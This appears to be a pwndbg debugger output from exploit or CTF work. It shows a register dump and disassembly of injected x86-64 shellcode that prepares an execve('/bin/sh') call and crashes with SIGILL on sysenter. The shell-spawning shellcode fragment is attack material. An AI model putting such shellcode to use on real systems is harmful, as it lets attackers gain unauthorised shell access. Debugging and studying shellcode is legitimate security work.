 Program received signal SIGILL, Illegal instruction.
0x0000000001337037 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off
RAX  0xb
RBX  0x5570385052a0 ◂— 0x68732f6e69622f /* '/bin/sh' */
RCX  0x0
RDX  0x0
RDI  0x5570385052a0 ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  0x1337133713371337
R8   0x1337133713371337
R9   0x1337133713371337
R10  0x1337133713371337
R11  0x1337133713371337
R12  0x1337133713371337
R13  0x1337133713371337
R14  0x1337133713371337
R15  0x1337133713371337
RBP  0x5570385062a0 ◂— 0x0
RSP  0x5570385062a0 ◂— 0x0
RIP  0x1337037 ◂— sysenter
[ DISASM / x86-64 / set emulate on ]
0x1337027    sub    rdi, 4
0x133702b    mov    rbx, rdi
0x133702e    xor    ecx, ecx
0x1337030    xor    edx, edx
0x1337032    mov    eax, 0xb
► 0x1337037    sysenter
0x1337039    nop
0x133703a    nop
0x133703b    nop
0x133703c    nop
0x133703d    nop